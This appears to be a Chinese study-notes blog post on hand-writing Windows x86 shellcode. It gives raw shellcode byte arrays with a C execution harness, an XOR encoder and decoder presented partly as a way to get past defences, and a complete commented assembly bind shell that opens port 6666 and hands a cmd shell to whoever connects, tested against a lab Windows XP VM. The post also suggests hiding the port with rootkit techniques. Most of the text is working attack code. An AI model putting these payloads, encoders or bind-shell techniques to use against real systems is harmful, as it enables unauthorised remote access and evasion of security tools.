
为了使“通用shellcode模版+具体shellcode”的操作自动化,我们写代码(GenTestShellcode.py)完成以下功能:
# 根据shellcode.dat的二进制内容生成shellcode_test.c的C测试代码
python GenTestShellcode.py shellcode.dat shellcode_test.c
本次生成的C代码如下:
char shellcode[] =
"\xfc\x68\x6a\x0a\x38\x1e\x68\x63\x89\xd1\x4f\x68\x32\x74\x91\x0c"
"\x8b\xf4\x8d\x7e\xf4\x33\xdb\xb7\x04\x2b\xe3\x66\xbb\x33\x32\x53"
"\x68\x75\x73\x65\x72\x54\x33\xd2\x64\x8b\x5a\x30\x8b\x4b\x0c\x8b"
"\x49\x1c\x8b\x09\x8b\x69\x08\xad\x3d\x6a\x0a\x38\x1e\x75\x05\x95"
"\xff\x57\xf8\x95\x60\x8b\x45\x3c\x8b\x4c\x05\x78\x03\xcd\x8b\x59"
"\x20\x03\xdd\x33\xff\x47\x8b\x34\xbb\x03\xf5\x99\x0f\xbe\x06\x3a"
"\xc4\x74\x08\xc1\xca\x07\x03\xd0\x46\xeb\xf1\x3b\x54\x24\x1c\x75"
"\xe4\x8b\x59\x24\x03\xdd\x66\x8b\x3c\x7b\x8b\x59\x1c\x03\xdd\x03"
"\x2c\xbb\x95\x5f\xab\x57\x61\x3d\x6a\x0a\x38\x1e\x75\xa9\x33\xdb"
"\x53\x68\x2d\x6a\x6f\x62\x68\x67\x6f\x6f\x64\x8b\xc4\x53\x50\x50"
"\x53\xff\x57\xfc\x53\xff\x57\xf8";

int main(){
	_asm{
		lea eax, shellcode
		push eax
		ret
	}
	return 0;
}
测试:
拓展延伸:背景知识
kernel32.dll/ntdll.dll/user32.dll的wiki:
KERNEL32.DLL exposes to applications most of the Win32 base APIs, such as memory management, input/output (I/O) operations, process and thread creation, and synchronization functions. Many of these are implemented within KERNEL32.DLL by calling corresponding functions in the native API, exposed by NTDLL.DLL.
NTDLL.DLL exports the Windows Native API. The Native API is the interface used by user-mode components of the operating system that must run without support from Win32 or other API subsystems. Most of this API is implemented in NTDLL.DLL and at the upper edge of ntoskrnl.exe (and its variants), and the majority of exported symbols within these libraries are prefixed Nt, for example NtDisplayString. Native APIs are also used to implement many of the “kernel APIs” or “base APIs” exported by KERNEL32.DLL. The large majority of Windows applications do not call NTDLL.DLL directly.
USER32.DLL implements the Windows USER component that creates and manipulates the standard elements of the Windows user interface, such as the desktop, windows, and menus. It thus enables programs to implement a graphical user interface (GUI) that matches the Windows look and feel. Programs call functions from Windows USER to perform operations such as creating and managing windows, receiving window messages (which are mostly user input such as mouse and keyboard events, but also notifications from the operating system), displaying text in a window, and displaying message boxes.
关于TEB和PEB:


- https://en.wikipedia.org/wiki/Win32_Thread_Information_Block
- https://en.wikipedia.org/wiki/Process_Environment_Block
关于PE文件的导出表:
typedef struct _IMAGE_EXPORT_DIRECTORY {
  uint32_t Characteristics;
  uint32_t TimeDateStamp;
  uint16_t MajorVersion;
  uint16_t MinorVersion;
  uint32_t Name;
  uint32_t Base;
  uint32_t NumberOfFunctions;
  uint32_t NumberOfNames;
  uint32_t** AddressOfFunctions;
  uint32_t** AddressOfNames;
  uint16_t** AddressOfNameOrdinal;
} IMAGE_EXPORT_DIRECTORY, *PIMAGE_EXPORT_DIRECTORY;
shellcode编码技术
对shellcode进行编码的原因有两个:
- 程序往往对输入有要求,比如不能含有尾零,或者必须全部是ASCII等
- 为了绕过防御系统
这里实现一个最简单的异或运算编码器。注意,它有使用要求和限制:
- 用于异或的key必须是shellcode中没有出现过的字节,否则将出现
0x00截断 - 在开始和中间不能出现
0x90,因为它将作为shellcode结束的标志
我们使用上一节得到的通用shellcode作为例子:
编码器Encoder.cpp)就是对shellcode逐字节进行最简单的异或操作(代码中选用了0x44作为key)。
解码器如下:
    add eax, 0x14
    xor ecx, ecx
decode_loop:
    mov bl, [eax + ecx]
    xor bl, 0x44
    mov [eax + ecx], bl
    inc ecx
    cmp bl, 0x90
    jne decode_loop
需要注意的是,这个解码器要求在shellcode开始执行时,eax已经对准了shellcode的起始位置(也就是说我们要在shellcode执行前有所铺垫,把其地址装入eax,这对于已经劫持了控制流的我们来说不难做到),另外正如前面所说,它将把0x90视作解码结束。
解码器的二进制码如下:
"\x83\xc0\x14\x33\xc9\x8a\x1c\x08\x80\xf3\x44\x88\x1c\x08\x41\x80\xfb\x90\x75\xf1"
组成最终的调试代码:
char shellcode[] = "\x83\xc0\x14\x33\xc9\x8a\x1c\x08\x80\xf3\x44\x88\x1c\x08\x41\x80\xfb\x90\x75\xf1"
"\xd4\xd4\xd4\xb8\x2c\x2e\x4e\x7c\x5a\x2c\x27\xcd\x95\x0b\x2c\x76"
"\x30\xd5\x48\xcf\xb0\xc9\x3a\xb0\x77\x9f\xf3\x40\x6f\xa7\x22\xff"
"\x77\x76\x17\x2c\x31\x37\x21\x36\x10\x77\x96\x20\xcf\x1e\x74\xcf"
"\x0f\x48\xcf\x0d\x58\xcf\x4d\xcf\x2d\x4c\xe9\x79\x2e\x4e\x7c\x5a"
"\x31\x41\xd1\xbb\x13\xbc\xd1\x24\xcf\x01\x78\xcf\x08\x41\x3c\x47"
"\x89\xcf\x1d\x64\x47\x99\x77\xbb\x03\xcf\x70\xff\x47\xb1\xdd\x4b"
"\xfa\x42\x7e\x80\x30\x4c\x85\x8e\x43\x47\x94\x02\xaf\xb5\x7f\x10"
"\x60\x58\x31\xa0\xcf\x1d\x60\x47\x99\x22\xcf\x78\x3f\xcf\x1d\x58"
"\x47\x99\x47\x68\xff\xd1\x1b\xef\x13\x25\x79\x2e\x4e\x7c\x5a\x31"
"\xed\x77\x9f\x17\x17\x2c\x69\x2e\x2b\x26\x2c\x23\x2b\x2b\x20\xcf"
"\x80\x17\x14\x14\x17\xbb\x13\xb8\x17\xbb\x13\xbc\xd4\xd4\xd4\xd4";

int main(){
	_asm{
		lea eax, shellcode
		push eax
		ret
	}
	return 0;
}
测试:
为shellcode减肥
上节解决了内容限制的问题,本节解决长度限制。作者的主要参考资料为writing_small_shellcode.pdf。
x86指令集中实现相似功能的指令的机器码长度有不小差异,这便为优化提供了空间。
一些非常有用的单字节指令:
| 指令 | 含义 |
|---|---|
| xarg eax, reg | 交换eax和其他寄存器的值 |
| lodsd | mov eax, [esi]; esi += 4 |
| lodsb | mov al, [esi]; esi += 1 |
| stosd | mov [edi], eax; edi += 4 |
| stosb | mov [edi], eax; edi += 1 |
| pushad | 将EAX,ECX,EDX,EBX,ESP,EBP,ESI,EDI压栈 |
| popad | 将EAX,ECX,EDX,EBX,ESP,EBP,ESI,EDI反向弹出 |
本节的实验目标是实现一个bind_shell,其功能与要求如下:
- 绑定shell到6666端口
- 允许外部网络连接使用这个shell
- 程序能够正常退出
- 具有较强通用性
需要解决的问题如下:
- 用通用的方法定位API
- 调用API,完成所需功能
需要的导出函数如下:
# in kernel32.dll
LoadLibraryA    # 装载ws2_32.dll
CreateProcessA  # 为客户端创建shell命令窗口
ExitProcess     # 退出程序
# in ws2_32.dll
WSAStartup      # 初始化winsock
WSASocketA      # 创建套接字
bind            # 绑定套接字到本地端口
listen          # 监听外部连接
accept          # 处理一个外部连接
重申,我们希望尽可能地缩短shellcode长度,所以后面可以看到各种用于此目的技巧。其实它们都是与具体环境相关的,换一个其他目的的shellcode,也许这里的技巧就不适用了。
整体的流程和之前通用shellcode的相似:对API先定位,后使用。除了下面将讲到的,哈希算法被更简单的一种取代。
选择恰当的hash算法
我们按照以下标准选择hash算法:
- 不能有hash碰撞(这个条件其实是可以放宽的,如果存在碰撞,但我们需要的函数是库中所有碰撞函数中的第一个,那就可行,因为我们只需要第一个)
- hash值尽可能短(单字节是最佳的长度。再短就需要额外处理字节对齐,再长则不必要,kernel32.dll中有超过900个函数,单字节能够表示256种可能)
- 算法的代码实现尽可能短
- hash过后的摘要可以等价于指令的机器码,即必要时候可以把它当作指令用(我个人觉得这一点更多的是锦上添花)
对于第4点,作者的想法是:如果hash摘要同时也是不会影响后面shellcode的指令(即类似nop,上下文无关),那么就可以把它们直接放在shellcode开头,省去了跳过它们去执行后面的shellcode的跳转指令。
作者一定经过了大量的工作。在可以用两条双字节指令实现的hash算法中,他找到了6种符合基本条件,其中1种能够满足上面的第4点要求。
最终的算法如下:
hash_loop:
    lodsb
    xor al, 0x71
    sub dl, al
    cmp al, 0x71
    jne hash_loop
经过它的处理,得到函数名hash如下:
| Name | Hash | Instruction |
|---|---|---|
| LoadLibraryA | 0x59 | pop ecx |
| CreateProcessA | 0x81 | - |
| ExitProcess | 0xc9 | - |
| WSAStartup | 0xd3 | - |
| WSASocketA | 0x62 | - |
| bind | 0x30 | - |
| listen | 0x20 | 从0x81到0x20相当于 or ecx, 0x203062d3 |
| accept | 0x41 | inc ecx |
可以看到,上面都是无关紧要的指令,可以被视为nop。
另外,后面我们要让socket打开一个shell,所以要提供cmd字符串。Windows中大小写不敏感,所以可以考虑把CMd放在上面8个hash的后面,因为它也是类nop:
| Name | Hash | Instruction |
|---|---|---|
| C | 0x43 | inc ebx |
| M | 0x4d | dec ebp |
| d | 0x64 | FS: (取指前缀) |
编写最终汇编代码
首先是放入hash和字符串:
; start of shellcode
; assume: eax points here
; function hashes (executable as nop-equivalent)
	_emit 0x59	; LoadLibraryA ; pop ecx
	_emit 0x81 	; CreateProcessA ; or ecx, 0x203062d3
	_emit 0xc9 	; ExitProcess
	_emit 0xd3 	; WSAStartup
	_emit 0x62 	; WSASocketA
	_emit 0x30 	; bind
	_emit 0x20 	; listen
	_emit 0x41 	; accept ; inc ecx
; "CMd"
	_emit 0x43 	; inc ebx
	_emit 0x4d 	; dec ebp
	_emit 0x64 	; FS:
后面我们将通过循环一次定位出8个地址,把它们依次写入从_emit 0x59前24个字节处开始的地方,这样最终在8个函数全部定位完后这里的内容下图中右侧是这样的:

这里有一个不理解的地方:CMd并不是以尾零结束,莫非Windows API在接受参数时遇到不可见字符会自动认为是字符串结束?(后面会解答)
这里的设置很巧妙:未来可以通过指向”CMd”的指针直接来调用CreateProcessA。
之后把esi/edi分别指向hash和未来函数地址被写入的开始位置:
; start of proper code
	cdq 					; set edx = 0 (eax points to stack so is less than 0x80000000)
	xchg eax, esi 			; esi = addr of first function hash
	lea edi, [esi - 0x18] 	; edi = addr to start writing function
							; addresses (last addr will be written just
							; before "cmd")
接着就是定位库和API。之前的过程中有过切换库基址到user32.dll的过程,这里类似,切换到ws2_32。另外,后面调用WSAStartup需要一个较大内存块,注意由于之前的cdq,现在edx是0:
; find base addr of kernel32.dll
	mov ebx, fs:[edx + 0x30] 	; ebx = address of PEB
	mov ecx, [ebx + 0x0c] 		; ecx = pointer to loader data
	mov ecx, [ecx + 0x1c] 		; ecx = first entry in initialisation order list
	mov ecx, [ecx] 				; ecx = second entry in list (kernel32.dll)
	mov ebp, [ecx + 0x08] 		; ebp = base address of kernel32.dll

; make some stack space
	mov dh, 0x03 			; sizeof(WSADATA) is 0x190
	sub esp, edx

; push a pointer to "ws2_32" onto stack
	mov dx, 0x3233 			; rest of edx is null
	push edx
	push 0x5f327377
	push esp

find_lib_functions:
	lodsb 					; load next hash into al and increment esi
	cmp al, 0xd3 			; hash of WSAStartup - trigger
							; LoadLibrary("ws2_32")
	jne find_functions
	xchg eax, ebp 			; save current hash
	call [edi - 0xc] 		; LoadLibraryA
	xchg eax, ebp 			; restore current hash, and update ebp
							; with base address of ws2_32.dll
	push edi 				; save location of addr of first winsock function

find_functions:
	pushad 						; preserve registers
	mov eax, [ebp + 0x3c]		; eax = start of PE header
	mov ecx, [ebp + eax + 0x78]	; ecx = relative offset of export table
	add ecx, ebp 				; ecx = absolute addr of export table
	mov ebx, [ecx + 0x20] 		; ebx = relative offset of names table
	add ebx, ebp 				; ebx = absolute addr of names table
	xor edi, edi 				; edi will count through the functions

next_function_loop:
	inc edi 					; increment function counter
	mov esi, [ebx + edi * 4] 	; esi = relative offset of current function name
	add esi, ebp 				; esi = absolute addr of current function name
	cdq 						; dl will hold hash (we know eax is small)

hash_loop:
	lodsb 					; load next char into al and increment esi
	xor al, 0x71 			; XOR current char with 0x71
	sub dl, al 				; update hash with current char
	cmp al, 0x71 			; loop until we reach end of string
	jne hash_loop
	cmp dl, [esp + 0x1c] 	; compare to the needed hash (saved on stack by pushad)
	jnz next_function_loop
定位成功,找到地址:
    mov ebx, [ecx + 0x24] 		; ebx = relative offset of ordinals table
    add ebx, ebp 				; ebx = absolute addr of ordinals table
    mov di, [ebx + 2 * edi] 	; di = ordinal number of matched function
    mov ebx, [ecx + 0x1c] 		; ebx = relative offset of address table
    add ebx, ebp 				; ebx = absolute addr of address table
    add ebp, [ebx + 4 * edi] 	; add to ebp (base addr of module) the
    							; relative offset of matched function
把地址写入到shellcode开头空间:
	xchg eax, ebp 			; move func addr into eax
	pop edi 				; edi is last onto stack in pushad
	stosd 					; write function addr to [edi] and increment edi
	push edi
继续,完成循环:
	popad					; restore registers
	cmp esi, edi 			; loop until we reach end of last hash
	jne find_lib_functions
	pop esi 				; saved location of first winsock function
							; we will lodsd and call each func in sequence
OK,开始调用函数。我们通过lodsd/call eax来依次调用。首先用WSAStartup初始化Winsock。前面我们已经抬高栈顶开辟了占空间,所以这里只要让用结构体指针指向一个空的区域即可。
int WSAStartup(
  _In_  WORD      wVersionRequested,
  _Out_ LPWSADATA lpWSAData
);
; initialize winsock
	push esp 					; use stack for WSADATA
	push 0x02 				; wVersionRequested
	lodsd
	call eax 					; WSAStartup
注意,上面函数成功则返回0。所以此时eax是0。注意我们之前提到CMd后面还不是尾零,而且后面许多函数也需要NULL,所以这里做一些辅助操作:
; null-terminate "cmd"
	mov byte ptr [esi + 0x13], al ; eax = 0 if WSAStartup() worked

; clear some stack to use as NULL parameters
	lea ecx, [eax + 0x30] 		; sizeof(STARTUPINFO) = 0x44,
	mov edi, esp
	rep stosd 				; eax is still 0
接下来调用WSASocket,我们只关心前两个参数,其他给NULL就好。由于此时栈区都是NULL,省去了不少压栈操作:
SOCKET WSASocket(
  _In_ int                af,
  _In_ int                type,
  _In_ int                protocol,
  _In_ LPWSAPROTOCOL_INFO lpProtocolInfo,
  _In_ GROUP              g,
  _In_ DWORD              dwFlags
);
; create socket
	inc eax
	push eax					; type = 1 (SOCK_STREAM)
	inc eax
	push eax ; af = 2 (AF_INET)
	lodsd
	call eax ; WSASocketA
	xchg ebp, eax				; save SOCKET descriptor in ebp (safe from
								; being changed by remaining API calls)
bind()/listen()/accept()可以循环调用。
观察下面bind的形参,其实结构体名字并不重要,所以只需关心sockaddr_in前两个变量。另外,结构体长度的参数只要足够大就行。这里用0x0a1a0002作为其数值,其中0x0a1a是6666,可以用作后面的端口号,0x02可以指明AF_INET,但是这个四字节的数包含0x00,所以我们需要做一些手脚才能构造出来:
int bind(
  _In_ SOCKET                s,
  _In_ const struct sockaddr *name,
  _In_ int                   namelen
);

struct sockaddr_in {
        short   sin_family;
        u_short sin_port;
        struct  in_addr sin_addr;
        char    sin_zero[8];
};
; push bind parameters
	mov eax, 0x0a1aff02 		; 0x1a0a = port 6666, 0x02 = AF_INET
	xor ah, ah					; remove the ff from eax
	push eax	 				; we use 0x0a1a0002 as both the name (struct
								; sockaddr) and namelen (which only needs to
								; be large enough)
	push esp 					; pointer to our sockaddr struct
结构体中其他为NULL的部分就不必操心了。然后是listen/accept:
int listen(
  _In_ SOCKET s,
  _In_ int    backlog
);

SOCKET accept(
  _In_    SOCKET          s,
  _Out_   struct sockaddr *addr,
  _Inout_ int             *addrlen
);
注意,accept返回另一个socket,而bind和listen在执行成功时都返回0,这一点可以作为判断循环是否结束的条件:
; call bind(), listen() and accept() in turn
call_loop:
	push ebp					; saved SOCKET descriptor (we implicitly pass
								; NULL for all other params)
	lodsd
	call eax 					; call the next function
	test eax, eax 				; bind() and listen() return 0, accept()
								; returns a SOCKET descriptor
	jz call_loop
最后调用CreateProcess,它的lpStartupInfo结构体最为重要,它把前面收到的socket作为std句柄:
BOOL WINAPI CreateProcess(
  _In_opt_    LPCTSTR               lpApplicationName,
  _Inout_opt_ LPTSTR                lpCommandLine,
  _In_opt_    LPSECURITY_ATTRIBUTES lpProcessAttributes,
  _In_opt_    LPSECURITY_ATTRIBUTES lpThreadAttributes,
  _In_        BOOL                  bInheritHandles,
  _In_        DWORD                 dwCreationFlags,
  _In_opt_    LPVOID                lpEnvironment,
  _In_opt_    LPCTSTR               lpCurrentDirectory,
  _In_        LPSTARTUPINFO         lpStartupInfo,
  _Out_       LPPROCESS_INFORMATION lpProcessInformation
);

typedef struct _STARTUPINFO {
  DWORD  cb;
  LPTSTR lpReserved;
  LPTSTR lpDesktop;
  LPTSTR lpTitle;
  DWORD  dwX;
  DWORD  dwY;
  DWORD  dwXSize;
  DWORD  dwYSize;
  DWORD  dwXCountChars;
  DWORD  dwYCountChars;
  DWORD  dwFillAttribute;
  DWORD  dwFlags;
  WORD   wShowWindow;
  WORD   cbReserved2;
  LPBYTE lpReserved2;
  HANDLE hStdInput;
  HANDLE hStdOutput;
  HANDLE hStdError;
} STARTUPINFO, *LPSTARTUPINFO;
STARTUPINFO大多数成员变量都可以是NULL,所以在全部为NULL的栈区上只需要为socket作为handle进行部分点缀即可:
; initialise a STARTUPINFO structure at esp
	inc byte ptr [esp + 0x2d] 	; set STARTF_USESTDHANDLES to true
	sub edi, 0x6c 				; point edi at hStdInput in STARTUPINFO
	stosd 					; use SOCKET descriptor returned by accept
							; (still in eax) as the stdin handle
	stosd 					; same for stdout
	stosd					; same for stderr (optional)

; create process
	pop eax 			; set eax = 0 (STARTUPINFO now at esp + 4)
	push esp			; use stack as PROCESSINFORMATION structure
	; (STARTUPINFO now back to esp)
	push esp 			; STARTUPINFO structure
	push eax 		; lpCurrentDirectory = NULL
	push eax 		; lpEnvironment = NULL
	push eax 		; dwCreationFlags = NULL
	push esp 			; bInheritHandles = true
	push eax 		; lpThreadAttributes = NULL
	push eax 		; lpProcessAttributes = NULL
	push esi 			; lpCommandLine = "cmd"
	push eax 		; lpApplicationName = NULL
	call [esi - 0x1c] 	; CreateProcessA
对于out型的参数,只需提供一个栈空间即可。
; call ExitProcess()
	call [esi - 0x18] ; ExitProcess
注意,我们的shellcode都假设一开始eax指向shellcode开始位置。

测试
最精彩的环节到啦!
环境如下:
Host: MacOS     172.16.56.1
VM: Windows XP  172.16.56.134
经测试,Host能够ping通VM。
首先在VM中用GenTestShellcode.py生成通用调试代码,编译链接(注意,最后的shellcode头尾不要加多余的nop了,开头如果加了会出错,结尾则是没有必要),运行。然后在Host中用ncat连接,能够获得一个shell,并且能够正常退出。测试截图如下:

Windows XP:
我有一个想法,就是用rootkit技术把靶机上的6666端口给隐藏掉,这样就更有意思了。
总结
一个个精巧的模型简直就是艺术品!
现如今,我们一般不需要自己手写shellcode,在Metasploit中已经集成了无数优良的shellcode和编码解码器。后面将陆续学习。
路漫漫其修远兮。